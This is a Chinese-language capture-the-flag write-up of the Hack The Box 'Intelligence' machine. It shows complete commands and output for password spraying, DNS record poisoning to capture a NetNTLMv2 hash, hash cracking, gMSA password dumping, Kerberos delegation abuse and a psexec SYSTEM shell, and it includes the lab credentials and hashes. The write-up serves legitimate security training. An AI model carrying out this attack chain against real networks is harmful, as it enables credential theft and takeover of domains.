
之後在剛剛下載pdf的目錄下,下以下指令把全部pdf都轉成txt:
for file in *.pdf; do pdftotext -layout "$file"; done
接下來要用指令,搜尋pdfs這個資料夾裡面是否有敏感詞password:
┌──(kali㉿kali)-[~/HTB/Intelligence/pdfs]
└─$ cd ..
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ grep -R -i "password" pdfs
pdfs/2020-06-04-upload.txt:Please login using your username and the default password of:
pdfs/2020-06-04-upload.txt:After logging in please change your password as soon as possible.
2020-06-04內容如下

所以有一個密碼NewIntelligenceCorpUser9876,但這密碼是誰的? 要用工具去try:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ crackmapexec smb intelligence.htb -u users.txt -p 'NewIntelligenceCorpUser9876'
SMB intelligence.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB intelligence.htb 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
試出一個帳密以後,對這個人做共享目錄枚舉:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ smbmap -u Tiffany.Molina -p NewIntelligenceCorpUser9876 -H 10.10.10.248
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.248:445 Name: intelligence.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT READ ONLY
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Users READ ONLY
掛載IT看看,發現有可疑檔案,載下來查看:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ smbclient -U Tiffany.Molina //10.10.10.248/IT
Password for [WORKGROUP\Tiffany.Molina]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Apr 18 20:50:55 2021
.. D 0 Sun Apr 18 20:50:55 2021
downdetector.ps1 A 1046 Sun Apr 18 20:50:55 2021
3770367 blocks of size 4096. 1457681 blocks available
smb: \> get downdetector.ps1
getting file \downdetector.ps1 of size 1046 as downdetector.ps1 (1.1 KiloBytes/sec) (average 1.1 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ cat downdetector.ps1
��# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch {}
}
每五分鐘,它會檢查以“web”開頭的域intelligence.htb的任何DNS記錄,並使用Ted的憑據為每個找到的域發送HTTP請求。(使用-UseDefaultCredentials選項)如果服務器沒有返回200 OK狀態碼,則會向Ted發送一封郵件。
我們要做的是使用dnstool.py添加一個不存在的假VHOST到zone。這樣就會觸發腳本向Ted發送郵件。
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ python /home/kali/krbrelayx/dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -a add -r 'webTest' -d 10.10.14.6 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
該腳本會向我們發送電子郵件,因此我們使用responder來進行嗅探並捕獲Ted用戶的密碼Hash值(注意要有-A參數,不然會出錯)。因為腳本每五分鐘檢查一次,所以要等等:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ sudo responder -I tun0 -A
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [OFF]
NBT-NS [OFF]
MDNS [OFF]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [ON]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.6]
Responder IPv6 [dead:beef:2::1004]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-OQTMS74VTCO]
Responder Domain Name [6FB2.LOCAL]
Responder DCE-RPC Port [49930]
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.6) is not on the same subnet than the DNS server (10.200.88.100).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.6) is not on the same subnet than the DNS server (8.8.8.8).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[!] Error starting TCP server on port 389, check permissions or other servers running.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[HTTP] NTLMv2 Client : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:4aef48a1c4805ac0:604652083A9E56B498D3ACA58BDF7D70:01010000000000008B79E396ED61DA0146D942EA701C361F0000000002000800360046004200320001001E00570049004E002D004F00510054004D005300370034005600540043004F000400140036004600420032002E004C004F00430041004C0003003400570049004E002D004F00510054004D005300370034005600540043004F002E0036004600420032002E004C004F00430041004C000500140036004600420032002E004C004F00430041004C00080030003000000000000000000000000020000072761213B96CEF3BE1095087F0BB2B3E7A18EA78E5194243ABAA251E256FAA070A0010000000000000000000000000000000000009003A0048005400540050002F0077006500620074006500730074002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
hashcat模式5600破密:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ vim hash.txt
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ cat hash.txt
Ted.Graves::intelligence:4aef48a1c4805ac0:604652083A9E56B498D3ACA58BDF7D70:01010000000000008B79E396ED61DA0146D942EA701C361F0000000002000800360046004200320001001E00570049004E002D004F00510054004D005300370034005600540043004F000400140036004600420032002E004C004F00430041004C0003003400570049004E002D004F00510054004D005300370034005600540043004F002E0036004600420032002E004C004F00430041004C000500140036004600420032002E004C004F00430041004C00080030003000000000000000000000000020000072761213B96CEF3BE1095087F0BB2B3E7A18EA78E5194243ABAA251E256FAA070A0010000000000000000000000000000000000009003A0048005400540050002F0077006500620074006500730074002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i5-10400 CPU @ 2.90GHz, 2919/5903 MB (1024 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
TED.GRAVES::intelligence:4aef48a1c4805ac0:604652083a9e56b498d3aca58bdf7d70:01010000000000008b79e396ed61da0146d942ea701c361f0000000002000800360046004200320001001e00570049004e002d004f00510054004d005300370034005600540043004f000400140036004600420032002e004c004f00430041004c0003003400570049004e002d004f00510054004d005300370034005600540043004f002e0036004600420032002e004c004f00430041004c000500140036004600420032002e004c004f00430041004c00080030003000000000000000000000000020000072761213b96cef3be1095087f0bb2b3e7a18ea78e5194243abaa251e256faa070a0010000000000000000000000000000000000009003a0048005400540050002f0077006500620074006500730074002e0069006e00740065006c006c006900670065006e00630065002e006800740062000000000000000000:Mr.Teddy
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TED.GRAVES::intelligence:4aef48a1c4805ac0:604652083...000000
Time.Started.....: Sat Feb 17 09:13:50 2024 (24 secs)
Time.Estimated...: Sat Feb 17 09:14:14 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 374.0 kH/s (0.87ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10814464/14344385 (75.39%)
Rejected.........: 0/10814464 (0.00%)
Restore.Point....: 10813952/14344385 (75.39%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Mrs B -> Mr.Brownstone
Hardware.Mon.#1..: Util:100%
Started: Sat Feb 17 09:13:20 2024
Stopped: Sat Feb 17 09:14:16 2024
破解了密碼後,就可以利用這個帳密來進行蒐集:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ rusthound -d intelligence.htb -i 10.10.10.248 -u 'Ted.Graves' -p 'Mr.Teddy' -z
---------------------------------------------------
Initializing RustHound at 09:17:17 on 02/17/24
Powered by g0h4n from OpenCyber
---------------------------------------------------
[2024-02-17T14:17:17Z INFO rusthound] Verbosity level: Info
[2024-02-17T14:17:17Z INFO rusthound::ldap] Connected to INTELLIGENCE.HTB Active Directory!
[2024-02-17T14:17:17Z INFO rusthound::ldap] Starting data collection...
[2024-02-17T14:17:19Z INFO rusthound::ldap] All data collected for NamingContext DC=intelligence,DC=htb
[2024-02-17T14:17:19Z INFO rusthound::json::parser] Starting the LDAP objects parsing...
[2024-02-17T14:17:19Z INFO rusthound::json::parser::bh_41] MachineAccountQuota: 10
[2024-02-17T14:17:19Z INFO rusthound::json::parser] Parsing LDAP objects finished!
[2024-02-17T14:17:19Z INFO rusthound::json::checker] Starting checker to replace some values...
[2024-02-17T14:17:19Z INFO rusthound::json::checker] Checking and replacing some values finished!
[2024-02-17T14:17:19Z INFO rusthound::json::maker] 43 users parsed!
[2024-02-17T14:17:19Z INFO rusthound::json::maker] 63 groups parsed!
[2024-02-17T14:17:19Z INFO rusthound::json::maker] 1 computers parsed!
[2024-02-17T14:17:19Z INFO rusthound::json::maker] 1 ous parsed!
[2024-02-17T14:17:19Z INFO rusthound::json::maker] 1 domains parsed!
[2024-02-17T14:17:19Z INFO rusthound::json::maker] 2 gpos parsed!
[2024-02-17T14:17:19Z INFO rusthound::json::maker] 21 containers parsed!
[2024-02-17T14:17:19Z INFO rusthound::json::maker] .//20240217091719_intelligence-htb_rusthound.zip created!
RustHound Enumeration Completed at 09:17:19 on 02/17/24! Happy Graphing!
開啟neo4j資料庫:
┌──(kali㉿kali)-[~]
└─$ sudo neo4j console
[sudo] password for kali:
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /etc/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /etc/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /var/lib/neo4j/run
Starting Neo4j.
2024-02-17 14:18:11.098+0000 INFO Starting...
2024-02-17 14:18:12.138+0000 INFO This instance is ServerId{f043050c} (f043050c-22b1-4a63-a54a-4451cee05e3a)
2024-02-17 14:18:14.486+0000 INFO ======== Neo4j 4.4.26 ========
2024-02-17 14:18:16.436+0000 INFO Performing postInitialization step for component 'security-users' with version 3 and status CURRENT
2024-02-17 14:18:16.438+0000 INFO Updating the initial password in component 'security-users'
2024-02-17 14:18:18.893+0000 INFO Bolt enabled on localhost:7687.
2024-02-17 14:18:20.853+0000 INFO Remote interface available at http://localhost:7474/
2024-02-17 14:18:20.861+0000 INFO id: 4A4D38694A2B635AED3F9E5C0CD304E1C2141CB7C04AF489709380A05A024F57
2024-02-17 14:18:20.861+0000 INFO name: system
2024-02-17 14:18:20.861+0000 INFO creationDate: 2023-11-25T02:46:15.293Z
2024-02-17 14:18:20.862+0000 INFO Started.
2024-02-17 14:18:36.018+0000 WARN The client is unauthorized due to authentication failure.
把蒐集到的zip檔拖進BloodHound:
但好像沒有可以入侵的路徑,束手無策。(其實應該可以找到???)
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ ldapsearch -H ldap://10.10.10.248 -x -W -D "Ted.Graves@intelligence.htb" -b 'DC=intelligence,DC=htb' > ldap
Enter LDAP Password:
利用ldapsearch對這帳號做枚舉
Attacking Active Directory Group Managed Service Accounts (GMSAs) – Active Directory Security
ldap內容:

反藍處的部分,主要是第6533行,可知是msDS-GroupMSAMembership,代表存在ReadGMSAPassword權限問題,可利用gMSADumper把svc_int的hash給dump出來。
參考:
ReadGMSAPassword - The Hacker Recipes
┌──(kali㉿kali)-[~]
└─$ git clone https://github.com/micahvandeusen/gMSADumper.git
Cloning into 'gMSADumper'...
remote: Enumerating objects: 54, done.
remote: Counting objects: 100% (54/54), done.
remote: Compressing objects: 100% (38/38), done.
remote: Total 54 (delta 22), reused 37 (delta 14), pack-reused 0
Receiving objects: 100% (54/54), 38.20 KiB | 601.00 KiB/s, done.
Resolving deltas: 100% (22/22), done.
┌──(kali㉿kali)-[~]
└─$ cd HTB/Intelligence
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ find / -iname '*msadumper*' 2> /dev/null
/home/kali/gMSADumper
/home/kali/gMSADumper/gMSADumper.py
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ python /home/kali/gMSADumper/gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::d365e889367ce3e3241b120db1df6e25
svc_int$:aes256-cts-hmac-sha1-96:bdc4e5d502f64ffc7b7044c5a2ca5e41fe784866fcfa548b5b16dfdb73c30d63
svc_int$:aes128-cts-hmac-sha1-96:ce17e93d890939760b64a37bac296dd2
有了這個帳號的hash,可以利用impacket的getST,提供密碼、hash、aeskey或ccache格式的TGT,可以請求服務票據並保存為ccache格式。如果提供的賬戶存在約束委派且支持協議轉換,那麽可以使用-impersonate選項模擬為其他用戶(這裡是Administrator)請求票據:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ impacket-getST -k -impersonate Administrator -spn www/dc.intelligence.htb intelligence.htb/svc_int -hashes :d365e889367ce3e3241b120db1df6e25
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
出現以上錯誤,代表時區不對,需要跟靶機DC同步時間,要下載以下東西:
sudo apt-get install systemd-timesyncd (Failed to set ntp: NTP not supported)
sudo apt-get install rdate
再來把ntp關掉後,利用rdate來跟靶機同步時間,才能請求ticket:
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ sudo timedatectl set-ntp off
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ sudo rdate -n 10.10.10.248
Sat Feb 17 18:04:30 EST 2024
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ impacket-getST -k -impersonate Administrator -spn www/dc.intelligence.htb intelligence.htb/svc_int -hashes :d365e889367ce3e3241b120db1df6e25
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
利用以下指令
sudo apt-get install krb5-user
安裝kerberos,這樣才能使用klist指令,確定目前有這張ticket:
(安裝參考網頁: UBUNTU16.04 KERBEROS 安装及使用 — doczhao 1.0.0 documentation )
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ klist
Ticket cache: FILE:Administrator.ccache
Default principal: Administrator@intelligence.htb
Valid starting Expires Service principal
02/17/2024 18:04:44 02/18/2024 04:04:43 www/dc.intelligence.htb@INTELLIGENCE.HTB
renew until 02/18/2024 18:04:43
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ KRB5CCNAME=Administrator.ccache impacket-psexec -k -no-pass administrator@dc.intelligence.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.)
如果出現像上圖的失敗,就從gMSADumper重新再來一次:
┌──(kali㉿kali)-[~/HTB]
└─$ python /home/kali/gMSADumper/gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::d365e889367ce3e3241b120db1df6e25
svc_int$:aes256-cts-hmac-sha1-96:bdc4e5d502f64ffc7b7044c5a2ca5e41fe784866fcfa548b5b16dfdb73c30d63
svc_int$:aes128-cts-hmac-sha1-96:ce17e93d890939760b64a37bac296dd2
┌──(kali㉿kali)-[~/HTB]
└─$ impacket-getST -k -impersonate Administrator -spn www/dc.intelligence.htb intelligence.htb/svc_int -hashes :d365e889367ce3e3241b120db1df6e25
Impacket v0.11.0 - Copyright 2023 Fortra
[Errno 2] No such file or directory: 'Administrator.ccache'
┌──(kali㉿kali)-[~/HTB]
└─$ cd Intelligence
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ impacket-getST -k -impersonate Administrator -spn www/dc.intelligence.htb intelligence.htb/svc_int -hashes :d365e889367ce3e3241b120db1df6e25
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(kali㉿kali)-[~/HTB/Intelligence]
└─$ KRB5CCNAME=Administrator.ccache impacket-psexec -k -no-pass administrator@dc.intelligence.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file cthKkMrs.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service ewfZ on dc.intelligence.htb.....
[*] Starting service ewfZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ../../
C:\> dir
Volume in drive C has no label.
Volume Serial Number is E3EF-EBBD
Directory of C:\
04/18/2021 04:52 PM <DIR> inetpub
04/18/2021 04:50 PM <DIR> IT
06/29/2021 01:30 PM 5,510 License.txt
04/18/2021 04:38 PM <DIR> PerfLogs
04/18/2021 04:23 PM <DIR> Program Files
04/18/2021 04:21 PM <DIR> Program Files (x86)
04/18/2021 05:20 PM <DIR> Users
02/17/2024 03:30 PM <DIR> Windows
1 File(s) 5,510 bytes
7 Dir(s) 5,986,570,240 bytes free
C:\> cd "C:\Users"
C:\Users> dir
Volume in drive C has no label.
Volume Serial Number is E3EF-EBBD
Directory of C:\Users
04/18/2021 05:20 PM <DIR> .
04/18/2021 05:20 PM <DIR> ..
04/18/2021 04:18 PM <DIR> Administrator
04/18/2021 04:18 PM <DIR> Public
04/18/2021 05:20 PM <DIR> Ted.Graves
04/18/2021 04:51 PM <DIR> Tiffany.Molina
0 File(s) 0 bytes
6 Dir(s) 5,986,570,240 bytes free
C:\Users> cd Administrator\Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is E3EF-EBBD
Directory of C:\Users\Administrator\Desktop
04/18/2021 04:51 PM <DIR> .
04/18/2021 04:51 PM <DIR> ..
02/17/2024 02:49 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 5,986,570,240 bytes free
C:\Users\Administrator\Desktop> type root.txt
759a84ea366f9d79946ce68ed61584be
C:\Users\Administrator\Desktop> whoami
nt authority\system
打完後再記得時間調回去: sudo timedatectl set-ntp on,一直到用psexec登入之前都要維持跟dc.intelligence.htb一樣的時間,不然會出問題。
reference
HTB: Intelligence | 0xdf hacks stuff
https://medium.com/@Inching-Towards-Intelligence/htb-intelligence-c9f11c2068fc
https://blog.csdn.net/weixin_65527369/article/details/127837765
Intelligence - HackTheBox | 喵喵喵喵 | 某鱼唇的人类


